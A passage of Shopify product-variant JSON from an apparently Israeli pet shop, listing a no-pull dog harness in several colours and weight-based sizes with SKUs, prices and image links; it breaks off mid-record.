      [{"id":46516721615165,"title":"אדום \/ 0-7 קילו - XS","option1":"אדום","option2":"0-7 קילו - XS","option3":null,"sku":"NY-D0042-RED-XS","requires_shipping":true,"taxable":true,"featured_image":{"id":53004800426301,"product_id":8619617255741,"position":19,"created_at":"2025-01-29T15:38:32+02:00","updated_at":"2025-01-29T15:55:46+02:00","alt":null,"width":1080,"height":1080,"src":"\/\/fourpawtreats.com\/cdn\/shop\/files\/3_31d64b44-ef27-4c25-893e-113ae21f2b60.jpg?v=1738158946","variant_ids":[46516721615165,46516721647933,46516721680701,46516721713469,46516721746237,46516721779005]},"available":true,"name":"רתמת SafeWalk® No-Pull – מומלצת על ידי מאלפים למניעת משיכות ורוגע בכל טיול - אדום \/ 0-7 קילו - XS","public_title":"אדום \/ 0-7 קילו - XS","options":["אדום","0-7 קילו - XS"],"price":17900,"weight":200,"compare_at_price":35999,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":42834977816893,"position":19,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"\/\/fourpawtreats.com\/cdn\/shop\/files\/3_31d64b44-ef27-4c25-893e-113ae21f2b60.jpg?v=1738158946"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46516721647933,"title":"אדום \/ 7-12 קילו - S","option1":"אדום","option2":"7-12 קילו - S","option3":null,"sku":"NY-D0042-RED-S","requires_shipping":true,"taxable":true,"featured_image":{"id":53004800426301,"product_id":8619617255741,"position":19,"created_at":"2025-01-29T15:38:32+02:00","updated_at":"2025-01-29T15:55:46+02:00","alt":null,"width":1080,"height":1080,"src":"\/\/fourpawtreats.com\/cdn\/shop\/files\/3_31d64b44-ef27-4c25-893e-113ae21f2b60.jpg?v=1738158946","variant_ids":[46516721615165,46516721647933,46516721680701,46516721713469,46516721746237,46516721779005]},"available":true,"name":"רתמת SafeWalk® No-Pull – מומלצת על ידי מאלפים למניעת משיכות ורוגע בכל טיול - אדום \/ 7-12 קילו - S","public_title":"אדום \/ 7-12 קילו - S","options":["אדום","7-12 קילו - S"],"price":17900,"weight":200,"compare_at_price":35999,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":42834977816893,"position":19,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"\/\/fourpawtreats.com\/cdn\/shop\/files\/3_31d64b44-ef27-4c25-893e-113ae21f2b60.jpg?v=1738158946"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46516721680701,"title":"אדום \/ 12-22 קילו - M","option1":"אדום","option2":"12-22 קילו - M","option3":null,"sku":"NY-D0042-RED-M","requires_shipping":true,"taxable":true,"featured_image":{"id":53004800426301,"product_id":8619617255741,"position":19,"created_at":"2025-01-29T15:38:32+02:00","updated_at":"2025-01-29T15:55:46+02:00","alt":null,"width":1080,"height":1080,"src":"\/\/fourpawtreats.com\/cdn\/shop\/files\/3_31d64b44-ef27-4c25-893e-113ae21f2b60.jpg?v=1738158946","variant_ids":[46516721615165,46516721647933,46516721680701,46516721713469,46516721746237,46516721779005]},"available":true,"name":"רתמת SafeWalk® No-Pull – מומלצת על ידי מאלפים למניעת משיכות ורוגע בכל טיול - אדום \/ 12-22 קילו - M","public_title":"אדום \/ 12-22 קילו - M","options":["אדום","12-22 קילו - M"],"price":17900,"weight":200,"compare_at_price":35999,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":42834977816893,"position":19,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"\/\/fourpawtreats.com\/cdn\/shop\/files\/3_31d64b44-ef27-4c25-893e-113ae21f2b60.jpg?v=1738158946"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46516721713469,"title":"אדום \/ 22-30 קילו - L","option1":"אדום","option2":"22-30 קילו - L","option3":null,"sku":"NY-D0042-RED-L","requires_shipping":true,"taxable":true,"featured_image":{"id":53004800426301,"product_id":8619617255741,"position":19,"created_at":"2025-01-29T15:38:32+02:00","updated_at":"2025-01-29T15:55:46+02:00","alt":null,"width":1080,"height":1080,"src":"\/\/fourpawtreats.com\/cdn\/shop\/files\/3_31d64b44-ef27-4c25-893e-113ae21f2b60.jpg?v=1738158946","variant_ids":[46516721615165,46516721647933,46516721680701,46516721713469,46516721746237,46516721779005]},"available":true,"name":"רתמת SafeWalk® No-Pull – מומלצת על ידי מאלפים למניעת משיכות ורוגע בכל טיול - אדום \/ 22-30 קילו - L","public_title":"אדום \/ 22-30 קילו - L","options":["אדום","22-30 קילו - L"],"price":18900,"weight":200,"compare_at_price":37999,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":42834977816893,"position":19,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"\/\/fourpawtreats.com\/cdn\/shop\/files\/3_31d64b44-ef27-4c25-893e-113ae21f2b60.jpg?v=1738158946"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46516721746237,"title":"אדום \/ 30-40 קילו - XL","option1":"אדום","option2":"30-40 קילו - XL","option3":null,"sku":"NY-D0042-RED-XL","requires_shipping":true,"taxable":true,"featured_image":{"id":53004800426301,"product_id":8619617255741,"position":19,"created_at":"2025-01-29T15:38:32+02:00","updated_at":"2025-01-29T15:55:46+02:00","alt":null,"width":1080,"height":1080,"src":"\/\/fourpawtreats.com\/cdn\/shop\/files\/3_31d64b44-ef27-4c25-893e-113ae21f2b60.jpg?v=1738158946","variant_ids":[46516721615165,46516721647933,46516721680701,46516721713469,46516721746237,46516721779005]},"available":true,"name":"רתמת SafeWalk® No-Pull – מומלצת על ידי מאלפים למניעת משיכות ורוגע בכל טיול - אדום \/ 30-40 קילו - XL","public_title":"אדום \/ 30-40 קילו - XL","options":["אדום","30-40 קילו - XL"],"price":19900,"weight":200,"compare_at_price":39999,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":42834977816893,"position":19,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"\/\/fourpawtreats.com\/cdn\/shop\/files\/3_31d64b44-ef27-4c25-893e-113ae21f2b60.jpg?v=1738158946"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46516721779005,"title":"אדום \/ 40-70 קילו - XXL","option1":"אדום","option2":"40-70 קילו - XXL","option3":null,"sku":"NY-D0042-RED-XXL","requires_shipping":true,"taxable":true,"featured_image":{"id":53004800426301,"product_id":8619617255741,"position":19,"created_at":"2025-01-29T15:38:32+02:00","updated_at":"2025-01-29T15:55:46+02:00","alt":null,"width":1080,"height":1080,"src":"\/\/fourpawtreats.com\/cdn\/shop\/files\/3_31d64b44-ef27-4c25-893e-113ae21f2b60.jpg?v=1738158946","variant_ids":[46516721615165,46516721647933,46516721680701,46516721713469,46516721746237,46516721779005]},"available":true,"name":"רתמת SafeWalk® No-Pull – מומלצת על ידי מאלפים למניעת משיכות ורוגע בכל טיול - אדום \/ 40-70 קילו - XXL","public_title":"אדום \/ 40-70 קילו - XXL","options":["אדום","40-70 קילו - XXL"],"price":20900,"weight":200,"compare_at_price":41999,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":42834977816893,"position":19,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"\/\/fourpawtreats.com\/cdn\/shop\/files\/3_31d64b44-ef27-4c25-893e-113ae21f2b60.jpg?v=1738158946"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46516721811773,"title":"שחור \/ 0-7 קילו - XS","option1":"שחור","option2":"0-7 קילו - XS","option3":null,"sku":"NY-D0042-BLACK-XS","requires_shipping":true,"taxable":true,"featured_image":{"id":53004800295229,"product_id":8619617255741,"position":20,"created_at":"2025-01-29T15:38:32+02:00","updated_at":"2025-01-29T15:55:46+02:00","alt":null,"width":1080,"height":1080,"src":"\/\/fourpawtreats.com\/cdn\/shop\/files\/4_609d0ea4-af3f-4e4d-951c-f1614aef8306.jpg?v=1738158946","variant_ids":[46516721811773,46516721844541,46516721877309,46516721910077,46516721942845,46516721975613]},"available":true,"name":"רתמת SafeWalk® No-Pull – מומלצת על ידי מאלפים למניעת משיכות ורוגע בכל טיול - שחור \/ 0-7 קילו - XS","public_title":"שחור \/ 0-7 קילו - XS","options":["שחור","0-7 קילו - XS"],"price":17900,"weight":200,"compare_at_price":35999,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":42834977849661,"position":20,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"\/\/fourpawtreats.com\/cdn\/shop\/files\/4_609d0ea4-af3f-4e4d-951c-f1614aef8306.jpg?v=1738158946"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46516721844541,"title":"שחור \/ 7-12 קילו - S","option1":"שחור","option2":"7-12 קילו - S","option3":null,"sku":"NY-D0042-BLACK-S","requires_shipping":true,"taxable":true,"featured_image":{"id":53004800295229,"product_id":8619617255741,"position":20,"created_at":"2025-01-29T15:38:32+02:00","updated_at":"2025-01-29T15:55:46+02:00","alt":null,"width":1080,"height":1080,"src":"\/\/fourpawtreats.com\/cdn\/shop\/files\/4_609d0ea4-af3f-4e4d-951c-f1614aef8306.jpg?v=1738158946","variant_ids":[46516721811773,46516721844541,46516721877309,46516721910077,46516721942845,46516721975613]},"available":true,"name":"רתמת SafeWalk® No-Pull – מומלצת על ידי מאלפים למניעת משיכות ורוגע בכל טיול - שחור \/ 7-12 קילו - S","public_title":"שחור \/ 7-12 קילו - S","options":["שחור","7-12 קילו - S"],"price":17900,"weight":200,"compare_at_price":35999,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":42834977849661,"position":20,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"\/\/fourpawtreats.com\/cdn\/shop\/files\/4_609d0ea4-af3f-4e4d-951c-f1614aef8306.jpg?v=1738158946"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46516721877309,"title":"שחור \/ 12-22 קילו - M","option1":"שחור","option2":"12-22 קילו - M","option3":null,"sku":"NY-D0042-BLACK-M","requires_shipping":true,"taxable":true,"featured_image":{"id":53004800295229,"product_id":8619617255741,"position":20,"created_at":"2025-01-29T15:38:32+02:00","updated_at":"2025-01-29T15:55:46+02:00","alt":null,"width":1080,"height":1080,"src":"\/\/fourpawtreats.com\/cdn\/shop\/files\/4_609d0ea4-af3f-4e4d-951c-f1614aef8306.jpg?v=1738158946","variant_ids":[46516721811773,46516721844541,46516721877309,46516721910077,46516721942845,46516721975613]},"available":true,"name":"רתמת SafeWalk® No-Pull – מומלצת על ידי מאלפים למניעת משיכות ורוגע בכל טיול - שחור \/ 12-22 קילו - M","public_title":"שחור \/ 12-22 קילו - M","options":["שחור","12-22 קילו - M"],"price":17900,"weight":200,"compare_at_price":35999,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":42834977849661,"position":20,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"\/\/fourpawtreats.com\/cdn\/shop\/files\/4_609d0ea4-af3f-4e4d-951c-f1614aef8306.jpg?v=1738158946"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46516721910077,"title":"שחור \/ 22-30 קילו - L","option1":"שחור","option2":"22-30 קילו - L","option3":null,"sku":"NY-D0042-BLACK-L","requires_shipping":true,"taxable":true,"featured_image":{"id":53004800295229,"product_id":8619617255741,"position":20,"created_at":"2025-01-29T15:38:32+02:00","updated_at":"2025-01-29T15:55:46+02:00","alt":null,"width":1080,"height":1080,"src":"\/\/fourpawtreats.com\/cdn\/shop\/files\/4_609d0ea4-af3f-4e4d-951c-f1614aef8306.jpg?v=1738158946","variant_ids":[46516721811773,46516721844541,46516721877309,46516721910077,46516721942845,46516721975613]},"available":true,"name":"רתמת SafeWalk® No-Pull – מומלצת על ידי מאלפים למניעת משיכות ורוגע בכל טיול - שחור \/ 22-30 קילו - L","public_title":"שחור \/ 22-30 קילו - L","options":["שחור","22-30 קילו - L"],"price":18900,"weight":200,"compare_at_price":37999,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":42834977849661,"position":20,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"\/\/fourpawtreats.com\/cdn\/shop\/files\/4_609d0ea4-af3f-4e4d-951c-f1614aef8306.jpg?v=1738158946"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46516721942845,"title":"שחור \/ 30-40 קילו - XL","option1":"שחור","option2":"30-40 קילו - XL","option3":null,"sku":"NY-D0042-BLACK-XL","requires_shipping":true,"taxable":true,"featured_image":{"id":53004800295229,"product_id":8619617255741,"position":20,"created_at":"2025-01-29T15:38:32+02:00","updated_at":"2025-01-29T15:55:46+02:00","alt":null,"width":1080,"height":1080,"src":"\/\/fourpawtreats.com\/cdn\/shop\/files\/4_609d0ea4-af3f-4e4d-951c-f1614aef8306.jpg?v=1738158946","variant_ids":[46516721811773,46516721844541,46516721877309,46516721910077,46516721942845,46516721975613]},"available":true,"name":"רתמת SafeWalk® No-Pull – מומלצת על ידי מאלפים למניעת משיכות ורוגע בכל טיול - שחור \/ 30-40 קילו - XL","public_title":"שחור \/ 30-40 קילו - XL","options":["שחור","30-40 קילו - XL"],"price":19900,"weight":200,"compare_at_price":39999,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":42834977849661,"position":20,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"\/\/fourpawtreats.com\/cdn\/shop\/files\/4_609d0ea4-af3f-4e4d-951c-f1614aef8306.jpg?v=1738158946"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46516721975613,"title":"שחור \/ 40-70 קילו - XXL","option1":"שחור","option2":"40-70 קילו - XXL","option3":null,"sku":"NY-D0042-BLACK-XXL","requires_shipping":true,"taxable":true,"featured_image":{"id":53004800295229,"product_id":8619617255741,"position":20,"created_at":"2025-01-29T15:38:32+02:00","updated_at":"2025-01-29T15:55:46+02:00","alt":null,"width":1080,"height":1080,"src":"\/\/fourpawtreats.com\/cdn\/shop\/files\/4_609d0ea4-af3f-4e4d-951c-f1614aef8306.jpg?v=1738158946","variant_ids":[46516721811773,46516721844541,46516721877309,46516721910077,46516721942845,46516721975613]},"available":true,"name":"רתמת SafeWalk® No-Pull – מומלצת על ידי מאלפים למניעת משיכות ורוגע בכל טיול - שחור \/ 40-70 קילו - XXL","public_title":"שחור \/ 40-70 קילו - XXL","options":["שחור","40-70 קילו - XXL"],"price":20900,"weight":200,"compare_at_price":41999,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":42834977849661,"position":20,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"\/\/fourpawtreats.com\/cdn\/shop\/files\/4_609d0ea4-af3f-4e4d-951c-f1614aef8306.jpg?v=1738158946"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46516722008381,"title":"כחול \/ 0-7 קילו - XS","option1":"כחול","option2":"0-7 קילו - XS","option3":null,"sku":"NY-D0042-BLUE-XS","requires_shipping":true,"taxable":true,"featured_image":{"id":53004800688445,"product_id":8619617255741,"position":18,"created_at":"2025-01-29T15:38:32+02:00","updated_at":"2025-01-29T15:55:46+02:00","alt":null,"width":1080,"height":1080,"src":"\/\/fourpawtreats.com\/cdn\/shop\/files\/2_8542cce5-be83-42c3-903c-68e5db3ecb48.jpg?v=1738158946","variant_ids":[46516722008381,46516722073917,46516722106685,46516722139453,46516722172221,46516722204989]},"available":true,"name":"רתמת SafeWalk® No-Pull – מומלצת על ידי מאלפים למניעת משיכות ורוגע בכל טיול - כחול \/ 0-7 קילו - XS","public_title":"כחול \/ 0-7 קילו - XS","options":["כחול","0-7 קילו - XS"],"price":17900,"weight":200,"compare_at_price":35999,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":42834977784125,"position":18,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"\/\/fourpawtreats.com\/cdn\/shop\/files\/2_8542cce5-be83-42c3-903c-68e5db3ecb48.jpg?v=1738158946"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46516722073917,"title":"כחול \/ 7-12 קילו - S","option1":"כחול","option2":"7-12 קילו - S","option3":null,"sku":"NY-D0042-BLUE-S","requires_shipping":true,"taxable":true,"featured_image":{"id":53004800688445,"product_id":8619617255741,"position":18,"created_at":"2025-01-29T15:38:32+02:00","updated_at":"2025-01-29T15:55:46+02:00","alt":null,"width":1080,"height":1080,"src":"\/\/fourpawtreats.com\/cdn\/shop\/files\/2_8542cce5-be83-42c3-903c-68e5db3ecb48.jpg?v=1738158946","variant_ids":[46516722008381,46516722073917,46516722106685,46516722139453,46516722172221,46516722204989]},"available":true,"name":"רתמת SafeWalk® No-Pull – מומלצת על ידי מאלפים למניעת משיכות ורוגע בכל טיול - כחול \/ 7-12 קילו - S","public_title":"כחול \/ 7-12 קילו - S","options":["כחול","7-12 קילו - S"],"price":17900,"weight":200,"compare_at_price":35999,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":42834977784125,"position":18,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"\/\/fourpawtreats.com\/cdn\/shop\/files\/2_8542cce5-be83-42c3-903c-68e5db3ecb48.jpg?v=1738158946"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46516722106685,"title":"כחול \/ 12-22 קילו - M","option1":"כחול","option2":"12-22 קילו - M","option3":null,"sku":"NY-D0042-BLUE-M","requires_shipping":true,"taxable":true,"featured_image":{"id":53004800688445,"product_id":8619617255741,"position":18,"created_at":"2025-01-29T15:38:32+02:00","updated_at":"2025-01-29T15:55:46+02:00","alt":null,"width":1080,"height":1080,"src":"\/\/fourpawtreats.com\/cdn\/shop\/files\/2_8542cce5-be83-42c3-903c-68e5db3ecb48.jpg?v=1738158946","variant_ids":[46516722008381,46516722073917,46516722106685,46516722139453,46516722172221,46516722204989]},"available":true,"name":"רתמת SafeWalk® No-Pull – מומלצת על ידי מאלפים למניעת משיכות ורוגע בכל טיול - כחול \/ 12-22 קילו - M","public_title":"כחול \/ 12-22 קילו - M","options":["כחול","12-22 קילו - M"],"price":17900,"weight":200,"compare_at_price":35999,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":42834977784125,"position":18,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"\/\/fourpawtreats.com\/cdn\/shop\/files\/2_8542cce5-be83-42c3-903c-68e5db3ecb48.jpg?v=1738158946"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46516722139453,"title":"כחול \/ 22-30 קילו - L","option1":"כחול","option2":"22-30 קילו - L","option3":null,"sku":"NY-D0042-BLUE-L","requires_shipping":true,"taxable":true,"featured_image":{"id":53004800688445,"product_id":8619617255741,"position":18,"created_at":"2025-01-29T15:38:32+02:00","updated_at":"2025-01-29T15:55:46+02:00","alt":null,"width":1080,"height":1080,"src":"\/\/fourpawtreats.com\/cdn\/shop\/files\/2_8542cce5-be83-42c3-903c-68e5db3ecb48.jpg?v=1738158946","variant_ids":[46516722008381,46516722073917,46516722106685,46516722139453,46516722172221,46516722204989]},"available":true,"name":"רתמת SafeWalk® No-Pull – מומלצת על ידי מאלפים למניעת משיכות ורוגע בכל טיול - כחול \/ 22-30 קילו - L","public_title":"כחול \/ 22-30 קילו - L","options":["כחול","22-30 קילו - L"],"price":18900,"weight":200,"compare_at_price":37999,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":42834977784125,"position":18,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"\/\/fourpawtreats.com\/cdn\/shop\/files\/2_8542cce5-be83-42c3-903c-68e5db3ecb48.jpg?v=1738158946"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46516722172221,"title":"כחול \/ 30-40 קילו - XL","option1":"כחול","option2":"30-40 קילו - XL","option3":null,"sku":"NY-D0042-BLUE-XL","requires_shipping":true,"taxable":true,"featured_image":{"id":53004800688445,"product_id":8619617255741,"position":18,"created_at":"2025-01-29T15:38:32+02:00","updated_at":"2025-01-29T15:55:46+02:00","alt":null,"width":1080,"height":1080,"src":"\/\/fourpawtreats.com\/cdn\/shop\/files\/2_8542cce5-be83-42c3-903c-68e5db3ecb48.jpg?v=1738158946","variant_ids":[46516722008381,46516722073917,46516722106685,46516722139453,46516722172221,46516722204989]},"available":true,"name":"רתמת SafeWalk® No-Pull – מומלצת על ידי מאלפים למניעת משיכות ורוגע בכל טיול - כחול \/ 30-40 קילו - XL","public_title":"כחול \/ 30-40 קילו - XL","options":["כחול","30-40 קילו - XL"],"price":19900,"weight":200,"compare_at_price":39999,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":42834977784125,"position":18,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"\/\/fourpawtreats.com\/cdn\/shop\/files\/2_8542cce5-be83-42c3-903c-68e5db3ecb48.jpg?v=1738158946"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46516722204989,"title":"כחול \/ 40-70 קילו - XXL","option1":"כחול","option2":"40-70 קילו - XXL","option3":null,"sku":"NY-D0042-BLUE-XXL","requires_shipping":true,"taxable":true,"featured_image":{"id":53004800688445,"product_id":8619617255741,"position":18,"created_at":"2025-01-29T15:38:32+02:00","updated_at":"2025-01-29T15:55:46+02:00","alt":null,"width":1080,"height":1080,"src":"\/\/fourpawtreats.com\/cdn\/shop\/files\/2_8542cce5-be83-42c3-903c-68e5db3ecb48.jpg?v=1738158946","variant_ids":[46516722008381,46516722073917,46516722106685,46516722139453,46516722172221,46516722204989]},"available":true,"name":"רתמת SafeWalk® No-Pull – מומלצת על ידי מאלפים למניעת משיכות ורוגע בכל טיול - כחול \/ 40-70 קילו - XXL","public_title":"כחול \/ 40-70 קילו - XXL","options":["כחול","40-70 קילו - XXL"],"price":20900,"weight":200,"compare_at_price":41999,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":42834977784125,"position":18,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"\/\/fourpawtreats.com\/cdn\/shop\/files\/2_8542cce5-be83-42c3-903c-68e5db3ecb48.jpg?v=1738158946"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46516722237757,"title":"ורוד \/ 0-7 קילו - XS","option1":"ורוד","option2":"0-7 קילו - XS","option3":null,"sku":"NY-D0042-PINK-XS","requires_shipping":true,"taxable":true,"featured_image":{"id":53004800491837,"product_id":8619617255741,"position":22,"created_at":"2025-01-29T15:38:32+02:00","updated_at":"2025-01-29T15:55:46+02:00","alt":null,"width":1080,"height":1080,"src":"\/\/fourpawtreats.com\/cdn\/shop\/files\/6_ca320519-4188-4e93-a1c4-b3d8d05ec79f.jpg?v=1738158946","variant_ids":[46516722237757,46516722270525,46516722303293,46516722336061,46516722368829,46516722401597]},"available":true,"name":"רתמת SafeWalk® No-Pull – מומלצת על ידי מאלפים למניעת משיכות ורוגע בכל טיול - ורוד \/ 0-7 קילו - XS","public_title":"ורוד \/ 0-7 קילו - XS","options":["ורוד","0-7 קילו - XS"],"price":17900,"weight":200,"compare_at_price":35999,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":42834977915197,"position":22,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"\/\/fourpawtreats.com\/cdn\/shop\/files\/6_ca320519-4188-4e93-a1c4-b3d8d05ec79f.jpg?v=1738158946"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46516722270525,"title":"ורוד \/ 7-12 קילו - S","option1":"ורוד","option2":"7-12 קילו - S","option3":null,"sku":"NY-D0042-PINK-S","requires_shipping":true,"taxable":true,"featured_image":{"id":53004800491837,"product_id":8619617255741,"position":22,"created_at":"2025-01-29T15:38:32+02:00","updated_at":"2025-01-29T15:55:46+02:00","alt":null,"width":1080,"height":1080,"src":"\/\/fourpawtreats.com\/cdn\/shop\/files\/6_ca320519-4188-4e93-a1c4-b3d8d05ec79f.jpg?v=1738158946","variant_ids":[46516722237757,46516722270525,46516722303293,46516722336061,46516722368829,46516722401597]},"available":true,"name":"רתמת SafeWalk® No-Pull – מומלצת על ידי מאלפים למניעת משיכות ורוגע בכל טיול - ורוד \/ 7-12 קילו - S","public_title":"ורוד \/ 7-12 קילו - S","options":["ורוד","7-12 קילו - S"],"price":17900,"weight":200,"compare_at_price":35999,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":42834977915197,"position":22,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"\/\/fourpawtreats.com\/cdn\/shop\/files\/6_ca320519-4188-4e93-a1c4-b3d8d05ec79f.jpg?v=1738158946"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46516722303293,"title":"ורוד \/ 12-22 קילו - M","option1":"ורוד","option2":"12-22 קילו - M","option3":null,"sku":"NY-D0042-PINK-M","requires_shipping":true,"taxable":true,"featured_image":{"id":53004800491837,"product_id":8619617255741,"position":22,"created_at":"2025-01-29T15:38:32+02:00","updated_at":"2025-01-29T15:55:46+02:00","alt":null,"width":1080,"height":1080,"src":"\/\/fourpawtreats.com\/cdn\/shop\/files\/6_ca320519-4188-4e93-a1c4-b3d8d05ec79f.jpg?v=1738158946","variant_ids":[46516722237757,46516722270525,46516722303293,46516722336061,46516722368829,46516722401597]},"available":true,"name":"רתמת SafeWalk® No-Pull – מומלצת על ידי מאלפים למניעת משיכות ורוגע בכל טיול - ורוד \/ 12-22 קילו - M","public_title":"ורוד \/ 12-22 קילו - M","options":["ורוד","12-22 קילו - M"],"price":17900,"weight":200,"compare_at_price":35999,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":42834977915197,"position":22,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"\/\/fourpawtreats.com\/cdn\/shop\/files\/6_ca320519-4188-4e93-a1c4-b3d8d05ec79f.jpg?v=1738158946"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46516722336061,"title":"ורוד \/ 22-30 קילו - L","option1":"ורוד","option2":"22-30 קילו - L","option3":null,"sku":"NY-D0042-PINK-L","requires_shipping":true,"taxable":true,"featured_image":{"id":53004800491837,"product_id":8619617255741,"position":22,"created_at":"2025-01-29T15:38:32+02:00","updated_at":"2025-01-29T15:55:46+02:00","alt":null,"width":1080,"height":1080,"src":"\/\/fourpawtreats.com\/cdn\/shop\/files\/6_ca320519-4188-4e93-a1c4-b3d8d05ec79f.jpg?v=1738158946","variant_ids":[46516722237757,46516722270525,46516722303293,46516722336061,46516722368829,46516722401597]},"available":true,"name":"רתמת SafeWalk® No-Pull – מומלצת על ידי מאלפים למניעת משיכות ורוגע בכל טיול - ורוד \/ 22-30 קילו - L","public_title":"ורוד \/ 22-30 קילו - L","options":["ורוד","22-30 קילו - L"],"price":18900,"weight":200,"compare_at_price":37999,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":42834977915197,"position":22,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"\/\/fourpawtreats.com\/cdn\/shop\/files\/6_ca320519-4188-4e93-a1c4-b3d8d05ec79f.jpg?v=1738158946"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46516722368829,"title":"ורוד \/ 30-40 קילו - XL","option1":"ורוד","option2":"30-40 קילו - XL","option3":null,"sku":"NY-D0042-PINK-XL","requires_shipping":true,"taxable":true,"featured_image":{"id":53004800491837,"product_id":8619617255741,"position":22,"created_at":"2025-01-29T15:38:32+02:00","updated_at":"2025-01-29T15:55:46+02:00","alt":null,"width":1080,"height":1080,"src":"\/\/fourpawtreats.com\/cdn\/shop\/files\/6_ca320519-4188-4e93-a1c4-b3d8d05ec79f.jpg?v=1738158946","variant_ids":[46516722237757,46516722270525,46516722303293,46516722336061,46516722368829,46516722401597]},"available":true,"name":"רתמת SafeWalk® No-Pull – מומלצת על ידי מאלפים למניעת משיכות ורוגע בכל טיול - ורוד \/ 30-40 קילו - XL","public_title":"ורוד \/ 30-40 קילו - XL","options":["ורוד","30-40 קילו - XL"],"price":19900,"weight":200,"compare_at_price":39999,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":42834977915197,"position":22,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"\/\/fourpawtreats.com\/cdn\/shop\/files\/6_ca320519-4188-4e93-a1c4-b3d8d05ec79f.jpg?v=1738158946"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46516722401597,"title":"ורוד \/ 40-70 קילו - XXL","option1":"ורוד","option2":"40-70 קילו - XXL","option3":null,"sku":"NY-D0042-PINK-XXL","requires_shipping":true,"taxable":true,"featured_image":{"id":53004800491837,"product_id":8619617255741,"position":22,"created_at":"2025-01-29T15:38:32+02:00","updated_at":"2025-01-29T15:55:46+02:00","alt":null,"width":1080,"height":1080,"src":"\/\/fourpawtreats.com\/cdn\/shop\/files\/6_ca320519-4188-4e93-a1c4-b3d8d05ec79f.jpg?v=1738158946","variant_ids":[46516722237757,46516722270525,46516722303293,46516722336061,46516722368829,46516722401597]},"available":true,"name":"רתמת SafeWalk® No-Pull – מומלצת על ידי מאלפים למניעת משיכות ורוגע בכל טיול - ורוד \/ 40-70 קילו - XXL","public_title":"ורוד \/ 40-70 קילו - XXL","options":["ורוד","40-70 קילו - XXL"],"price":20900,"weight":200,"compare_at_price":41999,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":42834977915197,"position":22,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"\/\/fourpawtreats.com\/cdn\/shop\/files\/6_ca320519-4188-4e93-a1c4-b3d8d05ec79f.jpg?v=1738158946"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46516722434365,"title":"סגול \/ 0-7 קילו - XS","option1":"סגול","option2":"0-7 קילו - 